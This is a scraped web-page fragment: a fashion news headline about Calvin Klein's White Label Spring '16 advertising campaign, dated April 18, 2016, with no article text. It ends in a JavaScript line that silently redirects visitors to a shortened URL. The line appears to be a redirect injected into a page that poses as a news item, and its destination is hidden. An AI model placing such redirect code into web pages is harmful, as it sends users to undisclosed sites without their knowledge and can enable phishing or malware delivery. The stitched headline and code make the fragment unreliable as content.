
Calvin Klein White Label Spotlights Sophisticated
Styles for Spring ’16 Ads
April 18, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";